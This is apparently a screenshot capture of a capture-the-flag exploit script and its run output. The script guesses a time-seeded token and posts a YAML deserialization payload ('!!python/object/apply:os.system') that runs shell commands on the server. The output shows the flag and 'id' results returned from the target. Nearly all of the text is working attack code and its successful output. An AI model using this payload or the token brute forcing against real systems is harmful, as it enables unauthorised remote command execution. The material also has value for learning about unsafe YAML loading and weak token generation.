 code.py exploit.py ×
31 return int(dt.timestamp())
32
33 def try_seed(seed): 1 usage
34 token = genToken(seed)
35
36 data = {
37 "yaml": "!!python/object/apply:os.system ['echo $FLAG; id']",
38 "token": token
39 }
40
41 r = requests.post(URL, headers=HEADERS, data=data)
42 print(f"[HTTP {r.status_code}] seed={seed} token={token} len={len(r.text)}")
43 if "unauthorized" not in r.text.lower() and r.status_code != 429:
44 return seed, token, r.text
n exploit ×
C:\Users\mayar\AppData\Local\Microsoft\WindowsApps\python3.13.exe "D:\Web Pentest\Dojo\exploit.py"
[+] Server time: 1755004756
[HTTP 200] seed=1755004757 token=6c36e1e3096568f9 len=6622
[+] Success! seed=1755004757, token=6c36e1e3096568f9
{"output":"FLAG{M4lware_F1rmw4r3_N0t_F0und}\nuid=65534(nobody) gid=65534(nobody) groups=65534(nobody)\n<!DOCTYPE html>\n<html
[HTTP 429] seed=1755004755 token=b13a30cbd78bf44d len=139